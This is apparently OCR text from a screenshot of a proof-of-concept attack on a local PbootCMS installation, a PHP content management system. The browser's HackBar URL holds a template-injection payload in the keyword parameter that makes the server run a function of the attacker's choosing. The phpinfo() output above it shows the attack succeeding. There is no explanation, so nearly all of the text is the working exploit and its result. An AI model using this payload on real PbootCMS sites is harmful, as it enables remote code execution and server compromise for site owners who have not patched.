 PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
System Windows NT MKSEO4063164 10.0 build 14393 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\BaiduNetdiskDownload\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
tion Encoding SQL XSS Other Contribu
d URL http://127.0.0.1/pbootcms/index.php/index?keyword={pboot:if(1)$a=$_GET[b];$a();//)})}}{/pboot:if}&b=phpinfo